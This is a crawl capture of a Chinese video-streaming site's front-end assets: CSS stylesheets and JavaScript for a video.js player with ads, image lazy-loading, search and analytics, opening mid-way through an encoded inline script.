D#22foot#22#3E#0A#09#09#3Cdiv#3E+#0A++++#3Cp#3E#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22#3E#3Ctext#3E#E5#AE#98#E6#96#B9#E5#B9#BF#E5#91#8A#E9#A3#9E#E6#9C#BA#EF#BC#9A#40#E3#9C#9B#E3#9B#A8#E3#9C#9B#E3#9B#A8#E3#9C#A9#E3#9C#A3#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fp#3E#0A#3C#2Fdiv#3E#0A#09#3C#2Ffooter#3E#0A#3C#2Fbody#3E#0A#0A#3C#2Fhtml#3E'))</script>
<script>(function(){new PerformanceObserver(list=>{list.getEntries().forEach(entry=>{if(new URL(entry.name).hostname===window.location.hostname&&entry.responseStatus==503){location.reload(true)}})}).observe({entryTypes:["resource"]})})()</script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.tiancaitaiji.net/static-abdce/css/common-2c1e7ad4.css
body_size: 2190
content:
*{margin:0;padding:0;border:0;box-sizing:border-box}
html{width:100%;position:relative;display:flex;flex-direction:row;justify-content:center}
body{font-family:"Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;color:#d9d9d9;background-color:#2b2a2a}
a{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;user-select:none;text-decoration:none;color:#d9d9d9}
img{font-size:14px;word-break:break-word;white-space:normal}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
ul,ol{list-style:none}
button,input[type="button"],input[type="submit"],input[type="reset"]{appearance:none;border:none;background:none;cursor:pointer}
.header-dacec {width:100%;display:flex !important;flex-direction:row !important;justify-content:center !important;flex-wrap:wrap}
.header-container-dacec {width:100%;height:70px;display:flex !important;flex-direction:row !important;justify-content:center !important;position:fixed;top:0px;left:0;z-index:99;transition: transform .3s;background-color:#333;box-shadow:0 .0625rem .25rem rgba(0,0,0,.1)}
.header-content-dacec {width:1200px;display:flex !important;flex-direction:row !important;justify-content:space-between !important}
.logo-dacec {width:50%;height:70px;padding:0 5px;position:relative;display:flex !important;flex-direction:row !important;align-items:center !important}
.logo-dacec>a {display:block;width:200px;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center}
.search-dacec {flex:1;height:70px;padding-right:10px;position:relative;display:flex !important;flex-direction:row !important;justify-content:center !important;align-items:center !important;top:0;right:0}
.search-dacec>form {width:100%;height:30px;position:relative;display:flex !important;flex-direction:row !important;align-items:center !important;background-color:#f5f5f5;border-radius:5px}
.search-input-dacec {width:100%;height:30px;margin:0 30px 0 10px;outline:0;font-size:13px;background-color:#f5f5f5;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;border-radius:5px}
.search-button-dacec {position:absolute;right:10px;background-color:#f5f5f5;outline:0;-webkit-tap-highlight-color:transparent}
.search-button-dacec>span {display:block;width:16px;height:16px}
.search-icon-dacec {width:16px;height:16px;border:2px solid #7e7e7e;border-radius:50%;position:relative}
.search-icon-dacec::before {content:'';position:absolute;top:10px;left:12px;height:3px;border:1px solid #7e7e7e;transform:rotate(-45deg);background-color:#000}
.nav-dacec {width:100%;padding:10px 10px;margin-top:95px;background-color:#333}
.nav-list-dacec {width:100%;height:100%;position:relative;display:flex;flex-wrap:wrap;flex-direction:row !important;align-items:center !important}
.nav-dacec>ul>li {display:flex;flex-wrap:wrap;flex-direction:row !important;align-items:center !important;justify-content:center !important;margin:0.5% 0.5%;width:24%;height:45px;background-color:#2b2a2a;border-radius:5px}
.nav-dacec>ul>li>a {font-size:14px;font-weight:bold}
.main-dacec {width:100%}
.section-dacec {width:100% !important;position:relative;display:flex !important;flex-direction:row !important;justify-content:center !important;flex-wrap:wrap !important;background-color:#333;box-shadow:0 1px 4px rgb(0 0 0 / 7%);margin-top:15px;padding:0 7.5px 15px 7.5px}
.section-header-dacec {width:100%;position:relative;display:flex !important;flex-direction:row !important;justify-content:space-between !important;align-items:center !important}
.section-title-dacec {padding:20px 20px 15px 15px;width:100%;position:relative;display:flex !important;flex-direction:row !important;justify-content:space-between !important;align-items:center !important;font-weight:bold;font-size:20px}
.more-link-dacec {font-size:14px;padding:20px 10px 10px 0;width:200px;text-align:right}
.more-icon-dacec:before {content:"\003E"}
.video-list-dacec {width:100%;position:relative;display:flex !important;flex-direction:row !important;flex-wrap:wrap !important;align-items:center !important;justify-content:space-between !important}
.video-list-dacec>li {position:relative;margin-bottom:50px}
.video-list-dacec>li>a {display:block;position:absolute;top:0px;right:0px;left:0px;bottom:0px;background-color:#2b2a2a;background-size:cover;background-position:center top;border-radius:5px;margin:7.5px}
.video-img-lazy-dacec {border-radius:5px}
.video-detail-dacec {position:absolute;width:100%}
.video-title-dacec {width:100%;text-align:center;font-size:13px;font-weight:normal;line-height:20px;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;padding:4px 10px}
.view-count-dacec {position:absolute;width:100%;height:100px;text-align:right;line-height:165px;right:0px;bottom:0px;color:#fdfcfc;font-size:12px;background-repeat:no-repeat;background-image:linear-gradient(transparent,rgba(0,0,0,0.1),rgba(0,0,0,0.4));padding-right:10px;border-radius:5px}
.title-dacec {width:100%;display:flex !important;flex-direction:row !important;flex-wrap:wrap !important;align-items:center !important;justify-content:center !important;background-color:#333;font-size:15px;padding:14px 15px;margin-top:15px}
.media-player-dacec {position:relative;width:100%;padding-top:56.2%;background-color:#000}
.media-player-dacec>iframe {position:absolute;width:100%;height:100%;top:0px;right:0px;left:0px;bottom:0px}
.media-container-dacec {width:100%;position:relative;display:flex !important;flex-direction:row !important;flex-wrap:wrap !important;background-color:#333;padding:15px}
.media-thumb-dacec {position:relative;width:10%;padding-top:10%}
.media-thumb-dacec>a {position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0}
.media-thumb-dacec>a>img {width:100%;height:100%;border-radius:5px}
.media-info-dacec {width:70%;position:relative;display:flex !important;flex-direction:column !important;justify-content:space-around !important;flex-wrap:wrap !important;background-color:#333;font-size:14px;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis}
.media-info-dacec>p {width:100%;position:relative;display:flex !important;flex-direction:row !important}
.media-info-dacec>p>span:nth-of-type(1) {white-space:nowrap}
.media-info-dacec>p>span:nth-of-type(2) {white-space:normal;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis}
.media-actions-dacec {width:20%;position:relative;display:flex !important;flex-direction:row !important;align-items:center !important;flex-wrap:wrap;justify-content:space-between !important}
.media-actions-dacec>a {display:flex;flex-wrap:wrap;flex-direction:row !important;align-items:center !important;justify-content:center !important;width:100%;height:35px;font-size:15px;background-color:#2b2a2a;border-radius:5px}
.media-episode-dacec {width:100%;padding:20px 10px;border-top:1px dashed #4e4e4e;background-color:#333}
.media-episode-dacec>div {color:rgb(255,153,0);margin:0.5% 0.5%;width:24%;height:30px;font-size:18px;font-weight:bold;text-align:center;margin-top:-5px;white-space:nowrap}
.media-episode-dacec>ul {width:100%;position:relative;display:flex !important;flex-direction:row !important;align-items:center !important;flex-wrap:wrap !important}
.media-episode-dacec>ul>li {display:flex;flex-wrap:wrap;flex-direction:row !important;align-items:center !important;justify-content:center !important;margin:0.5% 0.5%;width:24%;height:35px;font-size:15px;background-color:#2b2a2a;border-radius:5px}
.media-episode-dacec>ul>li>a {color:#fff;font-size:12px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;padding:0 10px}
.page-dacec {position:relative;display:flex !important;flex-direction:row !important;justify-content:center !important;align-items:center !important;flex-wrap:wrap}
.page-link-dacec {display:block;width:55px;height:30px;text-align:center;line-height:30px;background-color:#222;color:#fff;font-size:12px;border-radius:5px;margin:10px 10px 20px 0}
.page-active-dacec {background-color:#ff9900 !important}
.scroll-container-dacec {overflow:hidden;white-space:nowrap}
.scroll-list-dacec {display:flex;animation:scrollText 20s infinite linear;font-size:15px;color:#333;padding:15px 0}
.scroll-list-dacec>li {padding:0 10px}
@keyframes scrollText{0%{transform:translateX(0)}
100%{transform:translateX(-100%)}
}.footer-dacec {text-align:center;padding:20px 10px}
.copyright-dacec {font-size:13px;padding-bottom: 20px;}
.warn-dacec {font-size:13px;padding-bottom: 20px;}
@media (max-width:1200px){body{width:100%}
.header-container-dacec {height:60px}
.header-content-dacec {width:100%}
.logo-dacec {height:60px}
.logo-dacec>a {width:150px}
.search-dacec {height:60px;flex:1}
.nav-dacec {margin-top:75px}
.title-dacec {font-size:14px}
.video-title-dacec {font-size:12px}
.video-list-dacec>li {width:50% !important;padding-top:50% !important}
.media-thumb-dacec {width:30%;padding-top:30%}
.media-info-dacec {width:70%;font-size:12px;padding:0 0 0 10px}
.media-actions-dacec {width:100%;padding-top:15px}
.media-actions-dacec>a {width:48.5%}
.media-episode-dacec>div {font-size:14px}
.media-episode-dacec>ul>li>a {font-size:12px}
.scroll-list-dacec {animation:scrollText 10s infinite linear}
}@media (min-width:1200px){body{width:1200px}
.header-container-dacec {height:70px}
.header-content-dacec {width:1200px}
.logo-dacec {height:70px}
.logo-dacec>a {width:200px}
.search-dacec {height:70px;flex:0.5}
.nav-dacec {margin-top:85px}
.title-dacec {font-size:18px}
.video-title-dacec {font-size:13px}
.video-list-dacec>li {width:20%;padding-top:20%}
.media-thumb-dacec {width:10%;padding-top:10%}
.media-info-dacec {width:70%;font-size:14px;padding:0 15px}
.media-actions-dacec {width:20%;padding-top:0px}
.media-actions-dacec>a {width:100%}
.media-episode-dacec>div {font-size:18px}
.media-episode-dacec>ul>li>a {font-size:14px}
.scroll-list-dacec {animation:scrollText 20s infinite linear}
}

--- FILE ---
content_type: text/css
request_url: http://www.tiancaitaiji.net:10006/k8ys/template/default/css/css.css
body_size: 3038
content:
* {
    margin: 0;
    padding: 0;
    border: 0;
    box-sizing: border-box
}

html {
    width: 100%;
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: center
}

body {
    font-family: "Microsoft Yahei", Arial, sans-serif;
    color: #000;
    background-color: #f8f8f8;
}

a {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    user-select: none;
    text-decoration: none;
    color: #000
}

ol,
ul {
    list-style: none
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
    appearance: none;
    border: none;
    background: 0 0;
    cursor: pointer
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

@font-face {
    font-family: iconfont;
    src: url(iconfont.woff2) format('woff2'), url(iconfont.woff) format('woff'), url(iconfont.ttf) format('truetype');
    font-display: auto
}

.iconfont {
    font-family: iconfont !important;
    font-size: 20px;
}

@font-face {
    font-family: font;
    src: url(font.woff2) format('woff2'), url(font.woff) format('woff'), url(font.ttf) format('truetype');
    font-display: auto
}

.text::placeholder,
text {
    font-family: font !important
}

.fixed {
    position: fixed !important
}

.relative {
    position: relative !important
}

.absolute {
    position: absolute !important
}

.sticky {
    position: -webkit-sticky !important;
    position: sticky !important
}

.ye-x {
    position: relative;
    display: flex !important;
    flex-direction: row !important
}

.ye-x1 {
    position: relative;
    display: flex !important;
    flex-direction: row-reverse !important
}

.ye-y {
    position: relative;
    display: flex !important;
    flex-direction: column !important
}

.ye-y1 {
    position: relative;
    display: flex !important;
    flex-direction: column-reverse !important
}

.x {
    justify-content: center !important
}

.x1 {
    justify-content: flex-start !important
}

.x2 {
    justify-content: flex-end !important
}

.x3 {
    justify-content: space-between !important
}

.x4 {
    justify-content: space-around !important
}

.y {
    align-items: center !important
}

.y1 {
    align-items: flex-start !important
}

.y2 {
    align-items: flex-end !important
}

.head {
    position: fixed !important;
    z-index: 998;
    background-color: #f8f8f8;
    width: 100%;
    top: 0;
    left: 0;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center !important;
    align-items: center !important;
    transition: transform .3s
}

.head>ul {
    height: 60px;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: space-between !important;
    align-items: center !important;
    background-color: #20232c;

}



.index {
    height: 60px;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center !important;
    align-items: center !important;
    z-index: 1
}

.index>a {
    width: 100%;
    height: 50px;
    position: relative;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    margin: 0 10px
}

.index>a>p:nth-of-type(2) {
    width: 80%;
}

.type {
    height: 60px;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center !important;
    align-items: center !important
}

.search {
    flex: .5;
    height: 60px;
    margin: 0 50px 0 0;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center !important;
    align-items: center !important;
    z-index: 1
}

.search form {
    width: 100%;
    height: 35px;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    align-items: center !important;
    background-color: #fff;
    border-radius: 50px
}

.search form input:nth-of-type(1) {
    width: 100%;
    height: 35px;
    margin-left: 15px;
    outline: 0;
    font-size: 13px;
    background-color: #fff;
    color: #000000;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.search form input:nth-of-type(2) {
    font-size: 15px;
    color: #999 !important;
    width: 60px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border-radius: 0 4px 4px 0;
    border-left: 1px solid #bdbdbd;
}

.search form button {
    position: absolute;
    left: 10px;
    background-color: #f5f5f5;
    outline: 0;
    -webkit-tap-highlight-color: transparent
}

.search form button span {
    display: block;
    width: 18px;
    height: 18px
}

.search-icon {
    width: 18px;
    height: 18px;
    border: 2px solid #7e7e7e;
    border-radius: 50%;
    position: relative;
    background-color: #fff;
    z-index: 999
}

.search-icon::before {
    content: '';
    position: absolute;
    top: 12px;
    left: 14px;
    height: 3px;
    border: 1px solid #7e7e7e;
    transform: rotate(-45deg);
    background-color: #000;
    z-index: 1
}

.hover {
    width: 100%;
    height: 60px;
    position: absolute;
    display: flex !important;
    flex-direction: row !important;
    justify-content: flex-end !important;
    align-items: center !important;
    z-index: 0
}

.hover>p {
    position: absolute;
    right: 0;
    width: 50px;
    height: 50px;
    display: flex !important;
    justify-content: center !important;
    align-items: center !important;
    cursor: pointer
}

.hover>p>span {
    font-size: 30px;
    color: #000;
}

.hover>ul {
    display: none;
    position: absolute;
    z-index: 999;
    width: 100%;
    padding: 15px 10px;
    background-color: #fff;
    top: 60px;
    flex-wrap: wrap;
    flex-direction: row !important
}

.hover>ul li {
    padding: 5px 10px;
    width: 33.33%;
    text-align: center;
    border-radius: 5px
}

.hover>ul li a {
    color: #fff;
    background-color: #ececec;
    font-size: 13px;
    display: block;
    border-radius: 5px;
    padding: 10px
}

.hover>ul li:nth-of-type(1) a {
    background-color: red;
    color: #fff
}

.main {
    width: 100%;
}

.movie {
    margin-top: 30px;
    box-shadow: 0 1px 4px rgb(0 0 0 / 7%);
}

.movie div {
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: wrap;
    justify-content: space-between !important;
    align-items: center !important;
    background-color: #fff;
}

.movie div span a {
    color: #555;
    font-size: 14px;
}

.movie h3 {
    float: left;
    padding: 18px 5px;
    max-width: 60%;
    font-size: 18px;
    font-weight: 700;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap;
    color: #000;
}

.movie>span {
    float: right;
    padding: 23px 5px;
    font-size: 14px;
}

.movie-ul1 {
    width: 100%;
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: wrap;
    align-items: center !important;
    background-color: #fff;
    padding: 0px 5px;
}

.movie-ul1 li a img {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
    border-radius: 10px;
}

.movie-ul1 li a span {
    position: absolute;
    width: 100%;
    text-align: center;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    overflow: hidden;
    color: #000;
}

.movie-ul2 {
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    flex-wrap: wrap;
    justify-content: center !important;
    align-items: center !important;
    padding-top: 20px
}

.movie-ul2 li a {
    position: relative;
    display: flex !important;
    flex-direction: row !important;
    justify-content: center !important;
    align-items: center !important;
    width: 100%;
    height: 100%;
    color: #000;
    font-size: 12px
}

.movie-text {
    position: relative;
    display: flex !important;
    flex-direction: column !important;
    justify-content: center !important;
    padding: 20px 5px 0 5px
}

.movie-text h3 {
    padding: 25px 0;
    font-size: 18px;
    font-weight: 700
}

.movie-text-ul1 {
    position: relative;
    display: flex !important;
    flex-wrap: wrap;
    flex-direction: row !important;
    justify-content: center !important;
    align-items: center !important;
    width: 100%
}

.movie-text-ul1 li span {
    display: block;
    width: 100px;
    margin-right: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.movie-text-ul1 li a {
    display: block;
    flex: .99;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.movie-no {
    text-align: center;
    padding: 50px
}

.movie-no p img {
    width: 100px
}

.play {
    position: relative;
    display: flex !important;
    flex-wrap: wrap;
    flex-direction: row !important;
    justify-content: center !important;
    align-items: center !important;
    width: 100%
}

.play-div1 {
    position: relative;
    width: 100%;
    padding-top: 56.2%;
    margin-top: 70px;
    margin-bottom: 50px;
    background-color: #000
}

.play-div1 iframe {
    position: absolute;
    z-index: 99;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0
}

.play-div1 div {
    position: absolute;
    background-color: #333;
    width: 100%;
    height: 40px;
    top: -40px;
    padding: 10px 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.play-div1 ul {
    position: absolute;
    background-color: #333;
    width: 100%;
    padding: 10px 5px
}

.play-div1 ul h4 {
    display: inline
}

.play-div1 ul p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    overflow: hidden;
}

.page {
    padding: 10px 0;
    text-align: center;
    background-color: #fff;
}

.page li {
    display: inline-block;
    margin: 2px
}

.page li a {
    padding: 10px 15px
}

.page_bg {
    background-color: #f68f40 !important;
    color: #fff !important;
    border-radius: 5px
}

.page-default {
    display: inline-block;
    padding: 8px 30px;
    font-size: 12px;
    border-radius: 5px;
    background-color: #eee;
    color: #333;
    box-shadow: 0 5px 10px rgba(246, 246, 246, .25)
}

.page-warm {
    display: inline-block;
    padding: 8px 30px;
    font-size: 12px;
    border-radius: 5px;
    background-color: #f90;
    background: linear-gradient(to right, #f90 0, #ff9f16 100%);
    box-shadow: 0 5px 10px rgba(255, 111, 0, .25)
}

.foot {
    text-align: center;
    padding: 30px 10px
}

.foot p {
    padding: 30px 0;
    color: #000;
    font-weight: bold;
}

@media (max-width:1000px) {
    body {
        width: 100%;
        font-size: 13px
    }

    .head>ul {
        width: 100%
    }

    .index>a {
        flex-direction: column !important
    }
    
    .index>a>img {
        height: 60px;
    }

    .index>a>p:nth-of-type(1)>span {
        white-space: nowrap;
        color: red;
        font-size: 20px;
        font-weight: 700
    }

    .index>a>p:nth-of-type(2)>span {
        white-space: nowrap;
        color: #fff;
        font-size: 12px
    }

    .search {
        flex: 1
    }

    .hover>ul li a {
        padding: 5px
    }

    .movie-ul1 li {
        position: relative;
        width: 50%;
        padding-top: 34%;
        margin-bottom: 50px;
        border: 5px solid #fff;
        border-top: 0px;
    }

    .movie-ul1 li a {
        display: block;
        position: absolute;
        z-index: 99;
        top: 0%;
        left: 0%;
        right: 0%;
        bottom: 0%;
        font-size: 12px
    }

    .movie-ul1 li a span {
        top: 100%;
        margin-top: 10px
    }

    .movie-ul2 li {
        position: relative;
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        width: 40px;
        height: 30px;
        background-color: #fff;
        color: #000;
        margin: 5px 5px;
        border-radius: 5px;
        font-size: 12px
    }

    .movie-text-ul1 li {
        position: relative;
        display: flex !important;
        flex-wrap: wrap;
        flex-direction: row !important;
        align-items: center !important;
        width: 100%;
        padding: 3px 0
    }

    .page-visible {
        display: inline-block !important
    }

    .page-hidden {
        display: none !important
    }
}

@media (min-width:1000px) {
    body {
        width: 1000px;
        font-size: 14px
    }

    .head>ul {
        width: 1020px
    }

    .head>ul:before {
        content: "";
        position: absolute;
        border-color: transparent #000000 transparent transparent;
        bottom: -10px;
        border-style: solid;
        border-width: 0px 10px 10px 0px;
    }
    
    .head>ul:after  {
        content: "";
        position: absolute;
        border-color: transparent transparent  transparent #000000;
        right: 0px;
        bottom: -10px;
        border-style: solid;
        border-width: 0px 0px 10px 10px;
    }
    
    .index>a {
        flex-direction: row !important
    }

    .index>a>img {
        height: 80px;
    }

    .index>a>p:nth-of-type(1)>span {
        white-space: nowrap;
        color: red;
        font-size: 30px;
        font-weight: 700;
        padding-right: 20px
    }

    .index>a>p:nth-of-type(2)>span {
        white-space: nowrap;
        color: #fff;
        font-size: 18px
    }

    .search {
        flex: .3
    }

    .hover>ul li a {
        padding: 10px
    }

    .movie-ul2 li {
        position: relative;
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        width: 60px;
        height: 30px;
        background-color: #fff;
        color: #000;
        margin: 5px 10px;
        border-radius: 5px;
        font-size: 12px
    }

    .movie-ul1 li {
        position: relative;
        width: 25%;
        padding-top: 17%;
        margin-bottom: 50px;
        border: 5px solid #fff;
        border-top: 0px;
    }

    .movie-ul1 li a {
        display: block;
        position: absolute;
        z-index: 99;
        top: 0%;
        right: 0%;
        left: 0%;
        bottom: 0%;
        font-size: 13px
    }

    .movie-ul1 li a span {
        top: 100%;
        margin-top: 10px
    }

    .movie-text-ul1 li {
        position: relative;
        display: flex !important;
        flex-wrap: wrap;
        flex-direction: row !important;
        align-items: center !important;
        width: 50%;
        padding: 3px 0
    }

    .page-hidden {
        display: inline-block !important
    }

    .page-visible {
        display: none !important
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.tiancaitaiji.net/maccms/static/videojs/myVideo.js?v=6
body_size: 1741
content:
function initVideo(param) {
    var videoH5Id = '#' + param.id + '_html5_api',
        ua = navigator.userAgent.toLocaleLowerCase(),
        mobileOn=ua.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i),
        videoObj = videojs(param.id, {
            sources: [
                {
                    src: param.url,
                    type: 'application/x-mpegURL'
                }
            ],
            width: '100%',
            height:'100%',
            controls: true,
            autoplay: false,
            techOrder: ['html5'],
            controlBar: {
                remainingTimeDisplay: false
            }
        });
    if(mobileOn){
        videoObj.addClass('mobile');
    }else{
        var keyListen={
            speed:5,
            resetSpeed:1,
            showMove:videojs.dom.createEl('div', { }, { class:'show-move' }),
            direct:0
        }
        document.onkeydown=function(event){
            var e = event || window.event || arguments.callee.caller.arguments[0];
            if(e&&(e.keyCode==39||e.keyCode==37||e.keyCode==32)){
                e.preventDefault();
            }
            if(e.keyCode==32){
                if(videoObj.paused()){
                    videoObj.play();
                }else{
                    videoObj.pause();
                }
            }
            if(e&&e.keyCode==39&&!videoObj.paused()){
                if(keyListen.direct<0){
                  keyListen.speed=5
                }
                keyListen.direct=1;
                keyListen.speed+=5;
                videoObj.currentTime(videoObj.currentTime()+keyListen.speed);
                keyListen.showMove.innerHTML='+'+keyListen.speed;
                videojs.dom.appendContent(videoObj.el_, keyListen.showMove);
            }
            if(e&&e.keyCode==37&&!videoObj.paused()){
                if(keyListen.direct>0){
                  keyListen.speed=5
                }
                keyListen.direct=-1;
                keyListen.speed+=5;
                videoObj.currentTime(videoObj.currentTime()-keyListen.speed);
                keyListen.showMove.innerHTML='-'+keyListen.speed;
                videojs.dom.appendContent(videoObj.el_, keyListen.showMove);
            }
            if(keyListen.resetSpeed){
                clearTimeout(keyListen.resetSpeed);
                keyListen.resetSpeed=setTimeout(function(){
                    keyListen.speed=5
                },500);
            }
        }
    }
    if (param.ad && param.ad.pre && param.ad.pre.url) {
        videoObj.ads({ timeout: 10000 });
        var preAD = {
            preAdLink: function () {
                window.open(param.ad.pre.link);
                videoObj.pause();
            },
            skip: videojs.dom.createEl('div', { }, { class:'adskip' }, mobileOn ? [videojs.dom.createEl('span', { }, { },'查看详情'),videojs.dom.createEl('span', { }, { },'跳过广告')]:videojs.dom.createEl('span', { }, { },'跳过广告')),
            closeAD: null
        }
        videoObj.on('readyforpreroll', function () {
            videoObj.ads.startLinearAdMode();
            videoObj.src(param.ad.pre.url);
            videoObj.one('adplaying', function () {
                clearTimeout(preAD.closeAD);
                videoObj.trigger('ads-ad-started');
                videojs.dom.appendContent(videoObj.el_, preAD.skip);
                videoObj.on(videoObj.children_[0],'click', preAD.preAdLink);
                if (mobileOn) {
                    videoObj.el_.parentNode.style.paddingBottom = '28px';
                    videoObj.on(videoObj.children_[0],'touchend', preAD.preAdLink);
                }
                videoObj.on(preAD.skip, 'click', function () {
                    videoObj.ads.endLinearAdMode();
                    preAD.preAdLink();
                    videoObj.el_.removeChild(preAD.skip);
                    videoObj.off(videoObj.children_[0],'click', preAD.preAdLink);
                    videoObj.off(videoObj.children_[0],'touchend', preAD.preAdLink);
                    if (mobileOn) { 
                        videoObj.el_.parentNode.style.paddingBottom = '0';
                    }
                });
            });
            videoObj.one('adended', function () {
                videoObj.ads.endLinearAdMode();
                videoObj.off(videoObj.children_[0],'click', preAD.preAdLink);
                videoObj.off(videoObj.children_[0],'touchend', preAD.preAdLink);
                videoObj.el_.removeChild(preAD.skip);
                videoObj.el_.parentNode.style.paddingBottom = '0';
            });
        });
        videoObj.trigger('adsready');
        preAD.closeAD = setTimeout(function () {
            videoObj.ads.endLinearAdMode();
        }, 15000);
    }
    if (param.ad && param.ad.pause && param.ad.pause.url && !(ua.indexOf('sogou') > -1 && ua.indexOf('mobile') > -1)) {
        var pauAD = {
            adCover:videojs.dom.createEl('a', {
                style: "position:absolute;bottom:3em;left:0;top:3em;right:0;text-align:center;",
                href: param.ad.pause.link ? param.ad.pause.link : 'javascript:void(0);'
            }, { class: "pasuAD", target: "_blank" },
                videojs.dom.createEl('img', { style: "max-width:100%; max-height:100%;", src: param.ad.pause.url })
            ),
            manual: false
        }
        videoObj.on('pause', function () {
            if (mobileOn) {
                videojs.dom.$(videoH5Id).style.left = '-100%';
            }
            videojs.dom.appendContent(videoObj.el_, pauAD.adCover);
        })
        videoObj.on('play', function () {
            if (mobileOn) {
                videojs.dom.$(videoH5Id).style.left = '0';
            }
            if (videojs.dom.$('.pasuAD')) {
                videoObj.el_.removeChild(pauAD.adCover);
            }
        })
    }
    if(param.logo&&param.logo.url){
        var logo={
            dom:videojs.dom.createEl('img', {
                style: 'position:absolute;top:1em;right:1em;z-index:10;width:'+param.logo.width,
                src:param.logo.url
            })
        }
        videojs.dom.appendContent(videoObj.el_, logo.dom);
    }
    
    return videoObj;
  };

--- FILE ---
content_type: application/javascript
request_url: http://www.tiancaitaiji.net:10006/k8ys/template/default/js/js.js
body_size: 506
content:
document.addEventListener("DOMContentLoaded", function () {
    const lazyImages = document.querySelectorAll('img[data-original]');
    const observer = new IntersectionObserver((entries, observer) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                entry.target.src = entry.target.dataset.original;
                observer.unobserve(entry.target);
            }
        });
    });
    lazyImages.forEach(image => {
        observer.observe(image);
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.tiancaitaiji.net/static-abdce/js/common-0c7b8d22.js
body_size: 3204
content:
let version = 3854340009;

document.addEventListener("DOMContentLoaded", function () {
    const lazyImages = document.querySelectorAll('a[data-original]');
    const observer = new IntersectionObserver((entries, observer) => {
        entries.forEach(entry => {
            if (entry.isIntersecting) {
                entry.target.style.backgroundImage = 'url(' + entry.target.dataset.original + ')';
                observer.unobserve(entry.target);
            }
        });
    });
    lazyImages.forEach(image => {
        observer.observe(image);
    });
});

document.addEventListener("DOMContentLoaded", function () {
    let lastScrollTop = 0;
    let myDiv = document.querySelectorAll('header>div')[0];
    window.addEventListener("scroll", function () {
        let scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        if (scrollTop < 50) {
            myDiv.style.transform = "translateY(0)";
        } else if (scrollTop > lastScrollTop) {
            myDiv.style.transform = "translateY(-500px)";
        } else {
            myDiv.style.transform = "translateY(0)";
        }
        lastScrollTop = scrollTop;
    });
})

function qrsearch(event) {
    event.preventDefault();
    let wd = document.getElementById('wd').value.trim();
    if (!wd) {
        alert('请输入正确的搜索关键词！');
    } else {
        window.location.href = "/search/" + encodeURIComponent(wd) + ".html"
    }
    return false;
}
document.write ('<script type="text/javascript" referrerpolicy="no-referrer" src="https://js.users.51.la/22000597.js"></script>');

window.addEventListener('message', (event) => {if (event.data.type === 'iframeTitle') {setTimeout(()=>{document.title=event.data.title;},5000)}})

var url ="http#3A#2F#2Fwwwtiancaitaijinet#3A10006#2Fk8ys#2F";
